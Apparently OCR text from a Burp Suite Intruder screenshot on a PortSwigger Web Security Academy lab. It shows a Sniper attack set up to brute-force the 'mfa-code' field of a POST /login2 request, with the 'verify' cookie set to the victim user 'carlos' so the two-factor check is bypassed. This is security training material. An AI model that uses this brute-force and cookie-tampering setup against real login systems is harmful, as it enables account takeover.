 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://ac421f421fb1330ec0ef62de001400e0.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/1.1
2 Host: ac421f421fb1330ec0ef62de001400e0.web-security-academy.net
3 Cookie: session=TBqUq6l6ibGJWNNKtUBnNPr0ScHqFFPr; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://ac421f421fb1330ec0ef62de001400e0.web-security-academy.net
11 Referer: https://ac421f421fb1330ec0ef62de001400e0.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 mfa-code=§2222§